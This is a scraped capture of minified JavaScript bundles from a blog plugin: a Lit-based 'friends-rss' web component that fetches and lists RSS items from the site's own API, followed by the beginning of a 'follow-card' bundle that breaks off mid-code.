this._$ES}shouldUpdate(t){return!0}update(t){this._$Ej&&(this._$Ej=this._$Ej.forEach(e=>this._$EC(e,this[e]))),this._$EU()}updated(t){}firstUpdated(t){}}S.elementStyles=[],S.shadowRootOptions={mode:"open"},S[P("elementProperties")]=new Map,S[P("finalized")]=new Map,W==null||W({ReactiveElement:S}),(b.reactiveElementVersions??(b.reactiveElementVersions=[])).push("2.0.4");/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const U=globalThis,D=U.trustedTypes,ut=D?D.createPolicy("lit-html",{createHTML:n=>n}):void 0,F="$lit$",g=`lit$${Math.random().toFixed(9).slice(2)}$`,Z="?"+g,It=`<${Z}>`,_=document,T=()=>_.createComment(""),M=n=>n===null||typeof n!="object"&&typeof n!="function",J=Array.isArray,pt=n=>J(n)||typeof(n==null?void 0:n[Symbol.iterator])=="function",K=`[ 	
\f\r]`,z=/<(?:(!--|\/[^a-zA-Z])|(\/?[a-zA-Z][^>\s]*)|(\/?$))/g,ft=/-->/g,$t=/>/g,A=RegExp(`>|${K}(?:([^\\s"'>=/]+)(${K}*=${K}*(?:[^ 	
\f\r"'\`<>=]|("|')|))|$)`,"g"),gt=/'/g,mt=/"/g,bt=/^(?:script|style|textarea|title)$/i,Lt=n=>(t,...e)=>({_$litType$:n,strings:t,values:e}),B=Lt(1),v=Symbol.for("lit-noChange"),f=Symbol.for("lit-nothing"),yt=new WeakMap,w=_.createTreeWalker(_,129);function _t(n,t){if(!J(n)||!n.hasOwnProperty("raw"))throw Error("invalid template strings array");return ut!==void 0?ut.createHTML(t):t}const At=(n,t)=>{const e=n.length-1,s=[];let i,o=t===2?"<svg>":t===3?"<math>":"",r=z;for(let h=0;h<e;h++){const a=n[h];let c,p,l=-1,u=0;for(;u<a.length&&(r.lastIndex=u,p=r.exec(a),p!==null);)u=r.lastIndex,r===z?p[1]==="!--"?r=ft:p[1]!==void 0?r=$t:p[2]!==void 0?(bt.test(p[2])&&(i=RegExp("</"+p[2],"g")),r=A):p[3]!==void 0&&(r=A):r===A?p[0]===">"?(r=i??z,l=-1):p[1]===void 0?l=-2:(l=r.lastIndex-p[2].length,c=p[1],r=p[3]===void 0?A:p[3]==='"'?mt:gt):r===mt||r===gt?r=A:r===ft||r===$t?r=z:(r=A,i=void 0);const d=r===A&&n[h+1].startsWith("/>")?" ":"";o+=r===z?a+It:l>=0?(s.push(c),a.slice(0,l)+F+a.slice(l)+g+d):a+g+(l===-2?h:d)}return[_t(n,o+(n[e]||"<?>")+(t===2?"</svg>":t===3?"</math>":"")),s]};class O{constructor({strings:t,_$litType$:e},s){let i;this.parts=[];let o=0,r=0;const h=t.length-1,a=this.parts,[c,p]=At(t,e);if(this.el=O.createElement(c,s),w.currentNode=this.el.content,e===2||e===3){const l=this.el.content.firstChild;l.replaceWith(...l.childNodes)}for(;(i=w.nextNode())!==null&&a.length<h;){if(i.nodeType===1){if(i.hasAttributes())for(const l of i.getAttributeNames())if(l.endsWith(F)){const u=p[r++],d=i.getAttribute(l).split(g),$=/([.?@])?(.*)/.exec(u);a.push({type:1,index:o,name:$[2],strings:d,ctor:$[1]==="."?wt:$[1]==="?"?xt:$[1]==="@"?Et:H}),i.removeAttribute(l)}else l.startsWith(g)&&(a.push({type:6,index:o}),i.removeAttribute(l));if(bt.test(i.tagName)){const l=i.textContent.split(g),u=l.length-1;if(u>0){i.textContent=D?D.emptyScript:"";for(let d=0;d<u;d++)i.append(l[d],T()),w.nextNode(),a.push({type:2,index:++o});i.append(l[u],T())}}}else if(i.nodeType===8)if(i.data===Z)a.push({type:2,index:o});else{let l=-1;for(;(l=i.data.indexOf(g,l+1))!==-1;)a.push({type:7,index:o}),l+=g.length-1}o++}}static createElement(t,e){const s=_.createElement("template");return s.innerHTML=t,s}}function x(n,t,e=n,s){var r,h;if(t===v)return t;let i=s!==void 0?(r=e._$Co)==null?void 0:r[s]:e._$Cl;const o=M(t)?void 0:t._$litDirective$;return(i==null?void 0:i.constructor)!==o&&((h=i==null?void 0:i._$AO)==null||h.call(i,!1),o===void 0?i=void 0:(i=new o(n),i._$AT(n,e,s)),s!==void 0?(e._$Co??(e._$Co=[]))[s]=i:e._$Cl=i),i!==void 0&&(t=x(n,i._$AS(n,t.values),i,s)),t}let vt=class{constructor(t,e){this._$AV=[],this._$AN=void 0,this._$AD=t,this._$AM=e}get parentNode(){return this._$AM.parentNode}get _$AU(){return this._$AM._$AU}u(t){const{el:{content:e},parts:s}=this._$AD,i=((t==null?void 0:t.creationScope)??_).importNode(e,!0);w.currentNode=i;let o=w.nextNode(),r=0,h=0,a=s[0];for(;a!==void 0;){if(r===a.index){let c;a.type===2?c=new k(o,o.nextSibling,this,t):a.type===1?c=new a.ctor(o,a.name,a.strings,this,t):a.type===6&&(c=new St(o,this,t)),this._$AV.push(c),a=s[++h]}r!==(a==null?void 0:a.index)&&(o=w.nextNode(),r++)}return w.currentNode=_,i}p(t){let e=0;for(const s of this._$AV)s!==void 0&&(s.strings!==void 0?(s._$AI(t,s,e),e+=s.strings.length-2):s._$AI(t[e])),e++}};class k{get _$AU(){var t;return((t=this._$AM)==null?void 0:t._$AU)??this._$Cv}constructor(t,e,s,i){this.type=2,this._$AH=f,this._$AN=void 0,this._$AA=t,this._$AB=e,this._$AM=s,this.options=i,this._$Cv=(i==null?void 0:i.isConnected)??!0}get parentNode(){let t=this._$AA.parentNode;const e=this._$AM;return e!==void 0&&(t==null?void 0:t.nodeType)===11&&(t=e.parentNode),t}get startNode(){return this._$AA}get endNode(){return this._$AB}_$AI(t,e=this){t=x(this,t,e),M(t)?t===f||t==null||t===""?(this._$AH!==f&&this._$AR(),this._$AH=f):t!==this._$AH&&t!==v&&this._(t):t._$litType$!==void 0?this.$(t):t.nodeType!==void 0?this.T(t):pt(t)?this.k(t):this._(t)}O(t){return this._$AA.parentNode.insertBefore(t,this._$AB)}T(t){this._$AH!==t&&(this._$AR(),this._$AH=this.O(t))}_(t){this._$AH!==f&&M(this._$AH)?this._$AA.nextSibling.data=t:this.T(_.createTextNode(t)),this._$AH=t}$(t){var o;const{values:e,_$litType$:s}=t,i=typeof s=="number"?this._$AC(t):(s.el===void 0&&(s.el=O.createElement(_t(s.h,s.h[0]),this.options)),s);if(((o=this._$AH)==null?void 0:o._$AD)===i)this._$AH.p(e);else{const r=new vt(i,this),h=r.u(this.options);r.p(e),this.T(h),this._$AH=r}}_$AC(t){let e=yt.get(t.strings);return e===void 0&&yt.set(t.strings,e=new O(t)),e}k(t){J(this._$AH)||(this._$AH=[],this._$AR());const e=this._$AH;let s,i=0;for(const o of t)i===e.length?e.push(s=new k(this.O(T()),this.O(T()),this,this.options)):s=e[i],s._$AI(o),i++;i<e.length&&(this._$AR(s&&s._$AB.nextSibling,i),e.length=i)}_$AR(t=this._$AA.nextSibling,e){var s;for((s=this._$AP)==null?void 0:s.call(this,!1,!0,e);t&&t!==this._$AB;){const i=t.nextSibling;t.remove(),t=i}}setConnected(t){var e;this._$AM===void 0&&(this._$Cv=t,(e=this._$AP)==null||e.call(this,t))}}class H{get tagName(){return this.element.tagName}get _$AU(){return this._$AM._$AU}constructor(t,e,s,i,o){this.type=1,this._$AH=f,this._$AN=void 0,this.element=t,this.name=e,this._$AM=i,this.options=o,s.length>2||s[0]!==""||s[1]!==""?(this._$AH=Array(s.length-1).fill(new String),this.strings=s):this._$AH=f}_$AI(t,e=this,s,i){const o=this.strings;let r=!1;if(o===void 0)t=x(this,t,e,0),r=!M(t)||t!==this._$AH&&t!==v,r&&(this._$AH=t);else{const h=t;let a,c;for(t=o[0],a=0;a<o.length-1;a++)c=x(this,h[s+a],e,a),c===v&&(c=this._$AH[a]),r||(r=!M(c)||c!==this._$AH[a]),c===f?t=f:t!==f&&(t+=(c??"")+o[a+1]),this._$AH[a]=c}r&&!i&&this.j(t)}j(t){t===f?this.element.removeAttribute(this.name):this.element.setAttribute(this.name,t??"")}}class wt extends H{constructor(){super(...arguments),this.type=3}j(t){this.element[this.name]=t===f?void 0:t}}class xt extends H{constructor(){super(...arguments),this.type=4}j(t){this.element.toggleAttribute(this.name,!!t&&t!==f)}}class Et extends H{constructor(t,e,s,i,o){super(t,e,s,i,o),this.type=5}_$AI(t,e=this){if((t=x(this,t,e,0)??f)===v)return;const s=this._$AH,i=t===f&&s!==f||t.capture!==s.capture||t.once!==s.once||t.passive!==s.passive,o=t!==f&&(s===f||i);i&&this.element.removeEventListener(this.name,this,s),o&&this.element.addEventListener(this.name,this,t),this._$AH=t}handleEvent(t){var e;typeof this._$AH=="function"?this._$AH.call(((e=this.options)==null?void 0:e.host)??this.element,t):this._$AH.handleEvent(t)}}class St{constructor(t,e,s){this.element=t,this.type=6,this._$AN=void 0,this._$AM=e,this.options=s}get _$AU(){return this._$AM._$AU}_$AI(t){x(this,t)}}const Vt={M:F,P:g,A:Z,C:1,L:At,R:vt,D:pt,V:x,I:k,H,N:xt,U:Et,B:wt,F:St},Q=U.litHtmlPolyfillSupport;Q==null||Q(O,k),(U.litHtmlVersions??(U.litHtmlVersions=[])).push("3.2.1");const Wt=(n,t,e)=>{const s=(e==null?void 0:e.renderBefore)??t;let i=s._$litPart$;if(i===void 0){const o=(e==null?void 0:e.renderBefore)??null;s._$litPart$=i=new k(t.insertBefore(T(),o),o,void 0,e??{})}return i._$AI(n),i};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */let C=class extends S{constructor(){super(...arguments),this.renderOptions={host:this},this._$Do=void 0}createRenderRoot(){var e;const t=super.createRenderRoot();return(e=this.renderOptions).renderBefore??(e.renderBefore=t.firstChild),t}update(t){const e=this.render();this.hasUpdated||(this.renderOptions.isConnected=this.isConnected),super.update(t),this._$Do=Wt(e,this.renderRoot,this.renderOptions)}connectedCallback(){var t;super.connectedCallback(),(t=this._$Do)==null||t.setConnected(!0)}disconnectedCallback(){var t;super.disconnectedCallback(),(t=this._$Do)==null||t.setConnected(!1)}render(){return v}};C._$litElement$=!0,C.finalized=!0,(Ut=globalThis.litElementHydrateSupport)==null||Ut.call(globalThis,{LitElement:C});const Y=globalThis.litElementPolyfillSupport;Y==null||Y({LitElement:C}),(globalThis.litElementVersions??(globalThis.litElementVersions=[])).push("4.1.1");/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const qt={attribute:!0,type:String,converter:j,reflect:!1,hasChanged:q},Ft=(n=qt,t,e)=>{const{kind:s,metadata:i}=e;let o=globalThis.litPropertyMetadata.get(i);if(o===void 0&&globalThis.litPropertyMetadata.set(i,o=new Map),o.set(e.name,n),s==="accessor"){const{name:r}=e;return{set(h){const a=t.get.call(this);t.set.call(this,h),this.requestUpdate(r,a,n)},init(h){return h!==void 0&&this.P(r,void 0,n),h}}}if(s==="setter"){const{name:r}=e;return function(h){const a=this[r];t.call(this,h),this.requestUpdate(r,a,n)}}throw Error("Unsupported decorator location: "+s)};function G(n){return(t,e)=>typeof e=="object"?Ft(n,t,e):((s,i,o)=>{const r=i.hasOwnProperty(o);return i.constructor.createProperty(o,r?{...s,wrapped:!0}:s),r?Object.getOwnPropertyDescriptor(i,o):void 0})(n,t,e)}/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */function kt(n){return G({...n,state:!0,attribute:!1})}/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const Zt={ATTRIBUTE:1,CHILD:2,PROPERTY:3,BOOLEAN_ATTRIBUTE:4,EVENT:5,ELEMENT:6},Jt=n=>(...t)=>({_$litDirective$:n,values:t});class Kt{constructor(t){}get _$AU(){return this._$AM._$AU}_$AT(t,e,s){this._$Ct=t,this._$AM=e,this._$Ci=s}_$AS(t,e){return this.update(t,e)}update(t,e){return this.render(...e)}}/**
 * @license
 * Copyright 2020 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const{I:Qt}=Vt,Ct=()=>document.createComment(""),N=(n,t,e)=>{var o;const s=n._$AA.parentNode,i=t===void 0?n._$AB:t._$AA;if(e===void 0){const r=s.insertBefore(Ct(),i),h=s.insertBefore(Ct(),i);e=new Qt(r,h,n,n.options)}else{const r=e._$AB.nextSibling,h=e._$AM,a=h!==n;if(a){let c;(o=e._$AQ)==null||o.call(e,n),e._$AM=n,e._$AP!==void 0&&(c=n._$AU)!==h._$AU&&e._$AP(c)}if(r!==i||a){let c=e._$AA;for(;c!==r;){const p=c.nextSibling;s.insertBefore(c,i),c=p}}}return e},E=(n,t,e=n)=>(n._$AI(t,e),n),Yt={},Gt=(n,t=Yt)=>n._$AH=t,Xt=n=>n._$AH,X=n=>{var s;(s=n._$AP)==null||s.call(n,!1,!0);let t=n._$AA;const e=n._$AB.nextSibling;for(;t!==e;){const i=t.nextSibling;t.remove(),t=i}};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const Pt=(n,t,e)=>{const s=new Map;for(let i=t;i<=e;i++)s.set(n[i],i);return s},te=Jt(class extends Kt{constructor(n){if(super(n),n.type!==Zt.CHILD)throw Error("repeat() can only be used in text expressions")}dt(n,t,e){let s;e===void 0?e=t:t!==void 0&&(s=t);const i=[],o=[];let r=0;for(const h of n)i[r]=s?s(h,r):r,o[r]=e(h,r),r++;return{values:o,keys:i}}render(n,t,e){return this.dt(n,t,e).values}update(n,[t,e,s]){const i=Xt(n),{values:o,keys:r}=this.dt(t,e,s);if(!Array.isArray(i))return this.ut=r,o;const h=this.ut??(this.ut=[]),a=[];let c,p,l=0,u=i.length-1,d=0,$=o.length-1;for(;l<=u&&d<=$;)if(i[l]===null)l++;else if(i[u]===null)u--;else if(h[l]===r[d])a[d]=E(i[l],o[d]),l++,d++;else if(h[u]===r[$])a[$]=E(i[u],o[$]),u--,$--;else if(h[l]===r[$])a[$]=E(i[l],o[$]),N(n,a[$+1],i[l]),l++,$--;else if(h[u]===r[d])a[d]=E(i[u],o[d]),N(n,i[l],i[u]),u--,d++;else if(c===void 0&&(c=Pt(r,d,$),p=Pt(h,l,u)),c.has(h[l]))if(c.has(h[u])){const m=p.get(r[d]),st=m!==void 0?i[m]:null;if(st===null){const Tt=N(n,i[l]);E(Tt,o[d]),a[d]=Tt}else a[d]=E(st,o[d]),N(n,i[l],st),i[m]=null;d++}else X(i[u]),u--;else X(i[l]),l++;for(;d<=$;){const m=N(n,a[$+1]);E(m,o[d]),a[d++]=m}for(;l<=u;){const m=i[l++];m!==null&&X(m)}return this.ut=r,Gt(n,a),v}}),et=class et extends C{render(){return B`
      <svg fill="none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
        <circle
          style="opacity: 0.25;"
          cx="12"
          cy="12"
          r="10"
          stroke="currentColor"
          stroke-width="4"
        ></circle>
        <path
          style="opacity: 0.75;"
          d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"
          fill="currentColor"
        ></path>
      </svg>
    `}};et.styles=lt`
    :host {
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 1em;
    }
    svg {
      height: 1.25em;
      width: 1.25em;
      animation: spin 1s linear infinite;
    }

    @keyframes spin {
      to {
        transform: rotate(360deg);
      }
    }
  `;let tt=et;customElements.get("loading-bar")||customElements.define("loading-bar",tt);var ee=Object.defineProperty,I=(n,t,e,s)=>{for(var i=void 0,o=n.length-1,r;o>=0;o--)(r=n[o])&&(i=r(t,e,i)||i);return i&&ee(t,e,i),i};const it=class it extends C{constructor(){super(...arguments),this.src="",this.layout="list",this.loading=!1}connectedCallback(){super.connectedCallback(),this.fetchRssDetail()}async fetchRssDetail(){try{this.loading=!0;const t=await fetch(`/apis/api.friend.moony.la/v1alpha1/parsingrss?rssUrl=${this.src}`);if(!t.ok)throw new Error("Failed to fetch site data");this.rssDetail=await t.json()}catch(t){console.error(t)}finally{this.loading=!1}}render(){var t;return this.loading?B`<loading-bar></loading-bar>`:B`
          <ul class="grid ${this.layout=="grid"?"grid-cols-2":""}">
              ${te((t=this.rssDetail)==null?void 0:t.channel.items,e=>e.link,e=>B`
                    <li class="sm:flex-row relative p-2 space-y-1 z-[1]">
                        <a
                            href=${e==null?void 0:e.link}
                            target="_blank"
                        >
                            <h2 class="font-semibold text-base text-title line-clamp-2 lg:line-clamp-1">
                                ${e==null?void 0:e.title}
                            </h2>
                        </a>
                        <p class="text-sm text-description line-clamp-2">${e==null?void 0:e.description}</p>
                    </li>
                `)}
          </ul>
    `}};it.styles=[at(Mt),lt`
      :host {
        display: inline-block;
        width: 100%;
      }
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}
/* layer: shortcuts */
.text-description{color:var(--friends-rss-description-color,#71717a);}
.text-title{color:var(--friends-rss-title-color,#18181b);}
/* layer: default */
.relative{position:relative;}
.static{position:static;}
.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2;}
.z-\\[1\\]{z-index:1;}
.grid{display:grid;}
.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr));}
.inline-block{display:inline-block;}
.space-y-1>:not([hidden])~:not([hidden]){--un-space-y-reverse:0;margin-top:calc(0.25rem * calc(1 - var(--un-space-y-reverse)));margin-bottom:calc(0.25rem * var(--un-space-y-reverse));}
.p-2{padding:0.5rem;}
.text-base{font-size:1rem;line-height:1.5rem;}
.text-sm{font-size:0.875rem;line-height:1.25rem;}
.font-semibold{font-weight:600;}
@media (min-width: 640px){
.sm\\:flex-row{flex-direction:row;}
}
@media (min-width: 1024px){
.lg\\:line-clamp-1{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;line-clamp:1;}
};
    `];let y=it;I([G({type:String})],y.prototype,"src"),I([G({type:String})],y.prototype,"layout"),I([kt()],y.prototype,"rssDetail"),I([kt()],y.prototype,"loading"),customElements.get("friends-rss")||customElements.define("friends-rss",y),nt.FriendsRss=y,Object.defineProperty(nt,Symbol.toStringTag,{value:"Module"})})(this["friends-rss"]=this["friends-rss"]||{});


--- FILE ---
content_type: text/javascript
request_url: https://www.kn0sky.com/plugins/flow-post/assets/static/follow-card.iife.js?version=1.1.4
body_size: 11969
content:
(function(st){"use strict";var xt;const _t='*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:var(--un-default-border-color, #e5e7eb)}:before,:after{--un-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}';/**
 * @license
 * Copyright 2019 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const N=globalThis,V=N.ShadowRoot&&(N.ShadyCSS===void 0||N.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,Y=Symbol(),it=new WeakMap;let nt=class{constructor(t,e,r){if(this._$cssResult$=!0,r!==Y)throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=t,this.t=e}get styleSheet(){let t=this.o;const e=this.t;if(V&&t===void 0){const r=e!==void 0&&e.length===1;r&&(t=it.get(e)),t===void 0&&((this.o=t=new CSSStyleSheet).replaceSync(this.cssText),r&&it.set(e,t))}return t}toString(){return this.cssText}};const ot=i=>new nt(typeof i=="string"?i:i+"",void 0,Y),R=(i,...t)=>{const e=i.length===1?i[0]:t.reduce((r,s,n)=>r+(o=>{if(o._$cssResult$===!0)return o.cssText;if(typeof o=="number")return o;throw Error("Value passed to 'css' function must be a 'css' function result: "+o+". Use 'unsafeCSS' to pass non-literal values, but take care to ensure page security.")})(s)+i[n+1],i[0]);return new nt(e,i,Y)},At=(i,t)=>{if(V)i.adoptedStyleSheets=t.map(e=>e instanceof CSSStyleSheet?e:e.styleSheet);else for(const e of t){const r=document.createElement("style"),s=N.litNonce;s!==void 0&&r.setAttribute("nonce",s),r.textContent=e.cssText,i.appendChild(r)}},at=V?i=>i:i=>i instanceof CSSStyleSheet?(t=>{let e="";for(const r of t.cssRules)e+=r.cssText;return ot(e)})(i):i;/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const{is:kt,defineProperty:Et,getOwnPropertyDescriptor:St,getOwnPropertyNames:Ct,getOwnPropertySymbols:Pt,getPrototypeOf:Mt}=Object,g=globalThis,lt=g.trustedTypes,Ut=lt?lt.emptyScript:"",W=g.reactiveElementPolyfillSupport,M=(i,t)=>i,B={toAttribute(i,t){switch(t){case Boolean:i=i?Ut:null;break;case Object:case Array:i=i==null?i:JSON.stringify(i)}return i},fromAttribute(i,t){let e=i;switch(t){case Boolean:e=i!==null;break;case Number:e=i===null?null:Number(i);break;case Object:case Array:try{e=JSON.parse(i)}catch{e=null}}return e}},Z=(i,t)=>!kt(i,t),ct={attribute:!0,type:String,converter:B,reflect:!1,useDefault:!1,hasChanged:Z};Symbol.metadata??(Symbol.metadata=Symbol("metadata")),g.litPropertyMetadata??(g.litPropertyMetadata=new WeakMap);let E=class extends HTMLElement{static addInitializer(t){this._$Ei(),(this.l??(this.l=[])).push(t)}static get observedAttributes(){return this.finalize(),this._$Eh&&[...this._$Eh.keys()]}static createProperty(t,e=ct){if(e.state&&(e.attribute=!1),this._$Ei(),this.prototype.hasOwnProperty(t)&&((e=Object.create(e)).wrapped=!0),this.elementProperties.set(t,e),!e.noAccessor){const r=Symbol(),s=this.getPropertyDescriptor(t,r,e);s!==void 0&&Et(this.prototype,t,s)}}static getPropertyDescriptor(t,e,r){const{get:s,set:n}=St(this.prototype,t)??{get(){return this[e]},set(o){this[e]=o}};return{get:s,set(o){const l=s==null?void 0:s.call(this);n==null||n.call(this,o),this.requestUpdate(t,l,r)},configurable:!0,enumerable:!0}}static getPropertyOptions(t){return this.elementProperties.get(t)??ct}static _$Ei(){if(this.hasOwnProperty(M("elementProperties")))return;const t=Mt(this);t.finalize(),t.l!==void 0&&(this.l=[...t.l]),this.elementProperties=new Map(t.elementProperties)}static finalize(){if(this.hasOwnProperty(M("finalized")))return;if(this.finalized=!0,this._$Ei(),this.hasOwnProperty(M("properties"))){const e=this.properties,r=[...Ct(e),...Pt(e)];for(const s of r)this.createProperty(s,e[s])}const t=this[Symbol.metadata];if(t!==null){const e=litPropertyMetadata.get(t);if(e!==void 0)for(const[r,s]of e)this.elementProperties.set(r,s)}this._$Eh=new Map;for(const[e,r]of this.elementProperties){const s=this._$Eu(e,r);s!==void 0&&this._$Eh.set(s,e)}this.elementStyles=this.finalizeStyles(this.styles)}static finalizeStyles(t){const e=[];if(Array.isArray(t)){const r=new Set(t.flat(1/0).reverse());for(const s of r)e.unshift(at(s))}else t!==void 0&&e.push(at(t));return e}static _$Eu(t,e){const r=e.attribute;return r===!1?void 0:typeof r=="string"?r:typeof t=="string"?t.toLowerCase():void 0}constructor(){super(),this._$Ep=void 0,this.isUpdatePending=!1,this.hasUpdated=!1,this._$Em=null,this._$Ev()}_$Ev(){var t;this._$ES=new Promise(e=>this.enableUpdating=e),this._$AL=new Map,this._$E_(),this.requestUpdate(),(t=this.constructor.l)==null||t.forEach(e=>e(this))}addController(t){var e;(this._$EO??(this._$EO=new Set)).add(t),this.renderRoot!==void 0&&this.isConnected&&((e=t.hostConnected)==null||e.call(t))}removeController(t){var e;(e=this._$EO)==null||e.delete(t)}_$E_(){const t=new Map,e=this.constructor.elementProperties;for(const r of e.keys())this.hasOwnProperty(r)&&(t.set(r,this[r]),delete this[r]);t.size>0&&(this._$Ep=t)}createRenderRoot(){const t=this.shadowRoot??this.attachShadow(this.constructor.shadowRootOptions);return At(t,this.constructor.elementStyles),t}connectedCallback(){var t;this.renderRoot??(this.renderRoot=this.createRenderRoot()),this.enableUpdating(!0),(t=this._$EO)==null||t.forEach(e=>{var r;return(r=e.hostConnected)==null?void 0:r.call(e)})}enableUpdating(t){}disconnectedCallback(){var t;(t=this._$EO)==null||t.forEach(e=>{var r;return(r=e.hostDisconnected)==null?void 0:r.call(e)})}attributeChangedCallback(t,e,r){this._$AK(t,r)}_$ET(t,e){var n;const r=this.constructor.elementProperties.get(t),s=this.constructor._$Eu(t,r);if(s!==void 0&&r.reflect===!0){const o=(((n=r.converter)==null?void 0:n.toAttribute)!==void 0?r.converter:B).toAttribute(e,r.type);this._$Em=t,o==null?this.removeAttribute(s):this.setAttribute(s,o),this._$Em=null}}_$AK(t,e){var n,o;const r=this.constructor,s=r._$Eh.get(t);if(s!==void 0&&this._$Em!==s){const l=r.getPropertyOptions(s),a=typeof l.converter=="function"?{fromAttribute:l.converter}:((n=l.converter)==null?void 0:n.fromAttribute)!==void 0?l.converter:B;this._$Em=s,this[s]=a.fromAttribute(e,l.type)??((o=this._$Ej)==null?void 0:o.get(s))??null,this._$Em=null}}requestUpdate(t,e,r){var s;if(t!==void 0){const n=this.constructor,o=this[t];if(r??(r=n.getPropertyOptions(t)),!((r.hasChanged??Z)(o,e)||r.useDefault&&r.reflect&&o===((s=this._$Ej)==null?void 